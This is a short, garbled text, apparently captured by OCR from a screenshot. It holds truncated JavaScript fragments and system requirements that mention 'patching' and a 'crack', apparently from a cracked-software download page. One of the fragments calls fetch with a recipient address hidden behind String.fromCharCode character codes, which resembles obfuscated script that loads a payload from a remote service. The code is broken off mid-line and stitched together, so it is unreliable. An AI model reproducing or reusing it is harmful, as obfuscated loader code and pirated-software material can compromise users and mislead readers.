
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring
Processor:
1 GHz, 2-core minimum
RAM:
Enough for patching
Disk space:
64 GB for crack